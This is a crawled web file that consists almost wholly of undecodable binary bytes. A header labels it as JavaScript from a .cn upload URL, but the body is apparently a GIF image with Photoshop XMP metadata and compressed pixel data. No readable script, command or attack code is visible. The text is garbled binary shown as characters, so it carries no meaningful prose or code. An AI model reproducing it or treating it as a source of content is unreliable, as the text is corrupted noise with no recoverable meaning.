[��a�$��p�Z��Oa��PmRa�M���JHV���R�(�_�@����5�����MI5��\%���U:�[�4��m�V.4�/xL���=�%(@`�!���8�,Ex8���ЯK�	��J�e�.}�P\X	&��T#z��4�J��E�M��49��|��b������W�5�4B����5(YS:���� �S����)�5%8� �Kқb�h�X�,��4��>��� ]��%�E&��K����ډ0�
 �fE���4b���p��YS����		��|�[��QD[��$l�Ѥޖ��=S��?u�(&E�핮2:�:������� /�K+V=,>���(J�+�0(�"������S�/8e�[:�b�ݞ�O(�4�Ose�����-�c�D�9����W ���]/�^� i�)���f*!g*�d�`ү�[4��eC�a�du�[ea[�[��W�͟w^���ҁ�%�9�!p����V6��T&vہ���"�]6	/�b/0b?� T�/�� �4(<(]�%����NI&��h�q�(�渥к:<��m���r[����H�U��D��[�Ea�uX��M�6���Q���]�u%�|�������&�� ���S�+�V|�TS�/���h����b#v?(� 8�Ƶ���>��"����m7��
�( ���9F���Wa����o��L����q�f�d�ʶ5����� gMF���(�MB� [�����ݔ��~�[��S�ԟ��p�P�^r�� �NhN�9��:�i��9%�8(�A3b����	��� �S��X$/��f�ɀ! ;�	�Z#-�.����W HuF�sV����ܟ(� ���֮z���S~&�pj����.�6V��Jp�M;�(V��2*���[`� 
��v ��\=��K[��餋��B0%!� 脈@�����-0�[�凸� �	d�%��Ǚl��� �o��[O��q6�b��l���Nh�&x�4���� �Sv^��pR�м(ߤ�fX�-��$�
=t�׽�a�����Z�kҼu�*�&���޽�r��	�� ?1������F�As
$�S��������%2�,�Z�蘒��.OEdM�+'84�&Ձ&(^��N��y��E��&��mһ�d4�c��dl�(��J�5V�5�ce�_Iw0H3��Y=tJ�[��.����
K���	����R���%� �Eu��!�h�h ��q/�Wƕ.�� ��邞0�xO���"@i��Ё��OA�E�����a%�?YM�a����t���F�c6]t���J�8G��U��+� T�����KH�4���;�N�z@�[S?x=��rRNo����B�q�`LD&���Y����o��� ���ͺ��84��Nн���#؀8�s��^@d��o�p�Ϋ�f��4�vn��s���d�n�E ���$D�������&�
!���
2��I�������zz��3ux����.�/�w��!��V*�U���o��+�׽B�JX���Gv'�:A�/%��0����d�@-O���T��Xa���c��lί�Ќe.lH�A����Ub���J0�lb���
Jl�b�&�)I���$@���4ht���f�:u��q��A�=	q#�}���fD�$?:jlRA'��4���I 4N��ă�44� I��Ͽ�#yP"�F�<��uR	��J��	�0�N�����N�`'������x��
(�?J��������P8`@B�+t��ã�!#=�4���� ��W|�Lh���o��]i ��K�E�QB�Ԏ�iԈ�^B:h8�F����xH�&mM�GDJT�n��N���Y� ��cQt�9���9e�U�:��e�a��6�X0E 0t&0�����;(���؜4X$�U�@^	#|d�02�d���=g��Nb-��z��DO(u� |G�^�9^��	�&z\鐐�2����R �A�$�y@� �t:�F%:�c�e~��b��З:b������a`��ډc`��VR����l�B<BHF���$1�NL�$�eQ�#�d]�SX]]@��BU�TGՏk
�剷�A�"�jW7=�4��S�m�DC	�1b�o�T�D����ñ�)6֢:��\M�YvVY�Z��y1g�W��0���<Ei$$��㷄���mB�3o���':	����@�d�/=�$�?At�I!(uJ	?��Ϸ`{�%�cf�Y�UO�ތnMC';(q�;|wW�=-�_W��Ts�V��R���X���y��o~J#<DXlq�08��ƭ���k���?��&&f��O(���B�D\_U�D,X=Q׳�@{q@��P��ĵf�	�A�0��^AW��k�s :-�hl�� c��Ss����pe�鵗�e�m�M�7�;{���ـ�9�e���#�	�x:n��4�kF?��ve�be��ɤ�B7�='&S��?:�� ��;���0b��F
"���c*��V�����P�j!~��
��05QM�2)�f�Q��s�I�) 4��ĥ?�0�U�M�r4�Δ��qHP�s�O :�Z����j�%������*�@�Jg�e:?Z��/�u�Hl���ne�G�����(X��#0���~[�sbb,��oϳ�D��,5K�����0��z�7� �&�
��X��p� 򋲜‚���l�a��)t���q�I�Mf��t�y�N�G�iM�i� b�2��)�����p��iN��:�,�'M@T���s=���a�F�Ljf�����"FU*�UM��C{i��F�3�\�Kw26ɑI�	�ɜ�Թ?8�nXz�z�B�j^�UH��*�MV�	��F�yC&�
;gEV�K9��X
�=�I�zd���Ȉ,�
B׳���+N��R�ʣ�����\i��6��
�bg�V1O�\S1M�9��teB�	�f"֦:'��ca�`dVH��k@X$��:e&1˲b�sE'��KMeUN��Bz��7�����ɺ�J+�\{��-�ƪ�ݔ���� ��ܚ0�&�FTG� F��#�`e�\˂�$gL���R� � ��Ĭx$+�|[IC1�q��u�A�kه:�jǒ�b�C��z�i��u�(��LoɊ���UO�	����˒q�"r���HV��8���M�t����L)w�F��=1��cvM���%�ր�$H$�a�I��r�׿���*����������Զ��޹t0�S9�y7�_VdC�{x|����Aoq�3NT*vW��(r/qF�T� ���ӉJT�$�@b]�XP��� 8���-!�b-��N�H��A���S��`��,�@�JLyB�QG�;iBz7���u�,��jR���ģ�ŀ۪je7�<�0��w��[? O1��U	*Ռ��H	:Ѵ%��e�Yَar:�.5(�G��kd	r����s��1l�	IX�h�O{�g���#�u�^g+L5��d*�./#�-�|Y�Ȥ~����QqA��Y�F�6�+�|C}�є �Nlc"^�V:gB��O�"�kf��a���b$0A f����T<�,���$}�۝�:\7�dݎհ�3r��]R��R�W!Omp�M��/с-)� �V�j8/��1�m���I$ƛ���d�� ��t�l���+;b�d�v��!�T�Ϫ	?#wz����C�d��%Õ�h>J��wdZ7�V /��emv2n��^���q���_){M�V�6G?c1��p�qJ�	D8�(�2�p�o:h^z���F��ޑs�y�Jڝ��"���Uu��=T5��]��D��	ݕ��-`���CmЏh��؎����mD�����wxǔ}���@�������<�x�����H �A� � `Ph^9 Q A��l�t�������	�D!����A�R�Տh�L]��@�TYDű�B�&E�����	S����V��U�}`􅛸m�aĦ�C<���� �(!�����VYI}�(I��`��JDB$@B���܏��9�<��@�@xA��=��Q!�ѐE��R�ZV Ei]@l�bd�����!z��;���=��ӡݕ��ᬰӹm��y[�e_"��dQ:��'|���m��x�!N�l����!^��E���� �%ޑ�M���N �����x��ڞEZ��[�Cə�a��EP�d�8�-j�R��Y�-��J|�I���F�@�%�"ƚ�	� � �����C(h��#�A'�\�Np!����Xx�P���? T^"uTР�\���v� �����3FPd��[t�؋�z��l!��йu�6\51�y�H|=�-�\l(��!B�ޢ� N�$TTK�� LDE��`�Hg�� ���T�D���
!�N(AIР0IJ@6@�Sfb�yA����p���� de�ވ=ԏ�ؿ��B�J����`ע���8��]�v���%m�e��%#eF䝶����\��8f e��d
F��bd�r1�9ď;� HTN�0��N�_S T�C!m�d%R�fW~eX�o������Z-�m(��R�=/a�\v��������#���l������s�L��!F�����tהUY�I�Iu_�6P�����-YD_k���|��C���?��X��,�����S"�S�����d�V. 	� Wze�@�ZhX�袥��XDI]Z뉦u��a��t���O������ږb�Db�\2�3*O�P����b�T����E�������H<<������l8�LOVuͮ���J�_䱦k�D| �b�?d%	����N�i T�����u]�����W��/�D�
I"�װH��Bc�'��`1����-�3��x�T �^��G��I$�w�(�r}J��y�@��������(���*��c���S��ƀ BV~���?증ꄝ�|A��\�	_z�@"Z��걒�\�ц�� ��*��l�X����d��6���6�~*����"!�D#vl ��?� ,���ѷ�׾ƆmE���������?�Fp�P��*h��c��?±���c�C4�?���ADK�J��������H�GoU�ld�Fl���d@���,����z�h≉l�IV�>-Ԟ���J� ��,�t�k4Ag0�r5��	�kx#!A'Q)9=�(�f ��oP$ +���S��$�ve���n,�xeT��Jj��c�	 ��Rv!����d�䒧�@$B"|���
Кฒ+��q�G<���k�	����A�>��Ύ�%6��y�R���Ҕ�\6Yt�d��GxDw���
��]���`�j� h�,@��Ɇ/��?xe?�(����Y���
,��ދ�ր�0�v	�@"B"x.���h� �� �ȑB�3b��wD��nJ1B�tm��Μ	e��k� �(oqЖ&��T�d$��Z���?�A�ҁ8@�ve�7�t%\2)���8�ׁ�׆�FYV
e�|P��S��0BB�����~�$��4bϚ ���J�������lL{���X�k���bьF���	)�RD@��Sh<^�<��Ё ��?�)$�fɲA��CW���NH(VA��?8��-m������]O����T}�OAt@,�g -.�n��1��H�-���B1��zLb�
lX���=�E�
�E���Z��q��HO1AG��Mo�D�
k�fb"���~���?Lr=�>��<�V���G0㎧�}WtTG9N�Da� �AC;�CCt|A�z�[��u!x�-{�<&E`C��kP�,y5�pP�i��x�E����W���HA4�Hm��_!c�N��N�m����0W.uo����ȳN�fnBu����ƖR��۽�"YI����Z�J�x@"�5ZC�������b��@/D�*FyL�4���IC1�I�!v'4�a�B <��D�@°��cK��G��O;�N�m����m�)	 �W��N����sc��?�@�F5����.�ʭ\��]`N�V�F�\_sK1���rp�CC4�_1.@�t�\���RپFxP촥���l�+z|�����8Y��L�j�n ��J�7o��@g�m?�h۩�n����s�ǩN�遛�>s�mP�q���
U���A�t���x d���hD̀Dft� ����d8}K���P�h!4O<Q���c�$Ԫ�4���
JА�G��ol�p�^�n<Gy�v�?hyv�����3v�ޏ0�|���я���@�d���2,˲,g@(A/�W�.B+���ȘZJ&�D�^P�O�A�α �XD�����L9��@���Sf����AB��)�3�ND9ʾ�d9��z�VAksn�ꔏ���d��a�B���Pq�@�`��D���̋0U7���U�S�������(�KX�ֲ��zoM=9bG@�k"r���iO�h.��N��n��N,�:|��A�F����9�����`NR]�}P�P�lq��9�?Ԯ��k��C��Xp�[Eߩt�b:����&��=9�b�X���8�(����7P��$�wg��A�N�;7�+��P~c���N��dI�z��ɘNy����e1� $A���G�n����@���0y��E͊�mN
:�p˭(�ɴ��M�zH3s�brZs6��4ޯBe8��?<~Ā#���W��_~��6�넀����苾#����Ӊ2#	�U�2�G� �$�mH2�̈,D"` �]4�p�B�N86�q�EB36\8b��!�<(�����A��lآi�B;yB�����:u��S��8	�ƿ��j�<1�
Z@���"l��+"풴j��c�6�j�.@k���x���ߏ%6�T�hQ�'���'&H���oMX6�����K�l1#c���P��� �Q�D��B��2ĆV�l�ș��C�� �&T��M��@j�U��+�]�_��(r�m[�t��X/VjY�h���k_���
��ȋ1�
<��0��
�p��
0����-	�� ��㈨�XS��F�a��8`�2x�@�VFhG�0�������`�
�"(M�kʉ&��.�, ��#�������O�ܛ�-��S.,��G����J�X�?���G,���*(!C��9�\!CX��&�(C�HJ�Î�R,���8"�!���
��E&iiTu$5Z��-8db�ǂ܂H� DQt`���$���j�,�㒍�Ԛ!����,��z-�JS�`BA�!L� 4.��?�����u���]�	G���F�a����,��(�:��������Oc�$�P_�8SMB	U�h%	�)���䣐�GMh���pB.a��D��X����#�Y2���ڰК��j�d۴^X S��� 0E	>����z)a�����
����@��b��Q���Cz�za�-��xo�3h�T�*� yg�7	Y��qM�{�D�*��
�G�<pz��Σ͡����*�I<1e�+�����`������;;qD0�ٮ����>(�$��Ad�?[���,�1�֗��޻�P��TVa�¸1!�ː�p�@��]�Ф��� (���<x!L�k]�� Mui�Z�r���y����!�\Av��G�B�	��\h����U? O0��`q�����J�%=��K0�R���Ջڜ� AB� RH�
`�D&��D�$���E/z��� �l�ifZ!+���G9a�C,h%7[O��B:�$PuK�õ��}@*V��,���Q*�������]@$�K���^����dԾPr�XR_�j�.y�^��RQZ �  ȥ�p�
n�J�.�� TM�����W��Iv�C3I��KX�Ί@@� �/�R2� �	�#�4��P����c��A�x�� �P�!!P��I}�	a^$Q�ڜ�a�����mAu����q�-���cЂ" �h�hm�8X�[ ���,a�c����y�d>s>/ �3j�؜L���Lv����n�-�8���b�K֓�(q��ox��s�<����`  	8�*U׀��R	+WUI�l�&�
�:����G.���BWUZ��Q�b��H�����L�Mٽa�ޔJ.��qB"w���)�u�zLU;�dT9Ű �{�GV���M�q�W�ڀ��e���i��P����(��b�i!g!m�Y�*�R*�le�9�
V h��@B.U������e��g5#Q5�!�!��RE�TEEG8�R��M���+ZdKV֢�r�-C��ÿ<H�$Ы��҂���EAzP4���T].�A	!<�*2����|�i�Ԁ�Y�Ȇ��P�Si��^Pÿ���|���a���-�0~��"�7�R�-Z
 	b�la1�T��
�'�dm@��Qe�@,��T��JW3�B=#��0�S���ІhU�cխv�^ձX�:���.�y^�{�c$Mu ~�rZ�MzN�T�6���4��2KE��J�B����	В�Y*���k��cB��h�3�UKk�[�W���� �e`�Z��@4��U�����緮��7�CӊE��(��U'����
ƺl��;��N����c7@ֈ&7������ޯum�� �.9�`r����g��ؓF������i%�c�?��g�L��*�cﰦ�h��k�owܿB�T��g4��,We�E�pA�yܸN�W��Jg���(�J�U].@G�-��p��Z�{�7���\˶�����|l����r����sv���`=y�U�Z�3;�%+�U7�א��!?����cr����u�)�h�<�x�u�m���W}�:���#�Z���̖��]s��|��N����Z�#ٙ/����U֋���}�Oiԓ\�CN��9�ٯ��w6������ǣ�=����!��t�&��Zk��z��~q��� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/f3450748-d9ae-42b2-9e67-f55f7bfc1bd4.js
body_size: 223216
content:
GIF89a� � �� �pj嵚xUK�eT˚�ت�ȼ������������1lD8���� hyr�S3&���Ɨ|����f��YK��լ��q���+�Ķ��׏	�������4���c��s�̭*$$���ܭ��yy��xz�OHH�iv"��N/((���������5wC|��搃x̫R߲�����wb���823����w���tu{���U��H����˼�ν�lZդ���{��ĵ����������٭*���.Ϡ���½����m����ǻ���դ����ź�ö���Ӌ[��|����߲��el����B�����Ƶ��8͑�vaU���Ōx�LL�����xxic�zggitڞUƻ���Oide�h^��k�����ۺ�S������˽�����ӽת�hXd��Ŭ�rĴ�- ���ɥ����YV]�p�����ȇ�gxୖM>ظ�̳�������$�����Ų��Ĭ������1,-�.g�,t�ð7/+��������Ѿ��K��F~sjܥ�͠|��Ż��糏nqz�˵�ew�Mp��ǅWm����UO�U���᫕Wslq^ak����/�ۦ�)'2���ƒiת��|m�~����Ǽ��ЬI������h���ݪ��zn̶�����o`lo-��Ͷѝ}�ģ�����Ъ����~�²�2*�����sʵ�䭌���������C>A���.19Կ>��#����Qc�~w��_���'�������ZɁ�����<`�$�<��$�>�l��22��    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:F2C45F1BA8A4EE11BC3CC5F70858FF50" xmpMM:DocumentID="xmp.did:6C2B9840A4B411EE95C1B2AFEF146AC6" xmpMM:InstanceID="xmp.iid:6C2B983FA4B411EE95C1B2AFEF146AC6" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:F4C45F1BA8A4EE11BC3CC5F70858FF50" stRef:documentID="xmp.did:F2C45F1BA8A4EE11BC3CC5F70858FF50"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
